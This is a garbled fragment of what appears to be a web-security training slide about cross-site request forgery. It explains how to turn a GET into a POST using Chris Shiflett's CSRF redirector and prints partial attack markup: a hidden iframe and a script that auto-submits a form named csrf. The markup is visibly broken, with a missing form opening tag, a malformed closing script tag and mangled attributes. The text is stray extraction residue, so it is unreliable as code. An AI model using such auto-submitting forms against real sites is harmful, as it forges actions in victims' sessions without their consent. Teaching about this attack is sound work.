 Since the request method is a POST, we have to use a proxy that
will let us transform a GET request into a POST request.
To achieve this, we can use Chris Shifflet's PHP proxy. This is the
simple but, effective source code used by Chris to achieve the
transformation GET -> POST:
<iframe style="width: 0px; height: 0px, visibility: hidden" name
"hidden"></iframe>
</form>
<script> document.csrf.submit();<script>
Forging security professionals
http://shiflett.org/blog/2007/csrf-redirector